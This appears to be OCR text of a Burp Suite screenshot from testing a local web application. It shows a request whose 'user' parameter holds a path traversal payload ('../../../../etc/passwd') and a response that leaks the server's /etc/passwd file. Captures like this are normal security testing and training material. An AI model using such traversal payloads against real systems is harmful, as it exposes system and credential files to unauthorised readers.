 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/User/ProfileImage?user=../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
7 sec-ch-ua-mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: http://127.0.0.1/Transaction
13 Accept-Encoding: gzip, deflate, br
14 Cookie: SessionId=
YWRtaW5Ac3NyZC5pbw%3D%3D%264d5524e628e45090f9090ac337a852fb44d824dd5782fa
2ab0cfb0b8234d8028%26100
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 965
3 Content-Type: image/jpg
4 Date: Sat, 01 Nov 2025 11:59:01 GMT
5 Server: Kestrel
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 mssql:x:10001:10001::/home/mssql:/bin/bash
27
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 4
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done
1,084 bytes | 1,009 millis
Event log All issues
Memory: 157.6MB Disabled